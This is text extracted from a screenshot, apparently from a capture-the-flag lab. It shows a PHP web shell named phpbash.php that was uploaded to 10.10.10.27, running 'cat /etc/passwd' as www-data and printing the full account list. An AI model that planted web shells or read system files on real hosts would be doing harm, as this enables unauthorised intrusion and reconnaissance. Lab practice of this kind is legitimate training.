 Mozilla
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#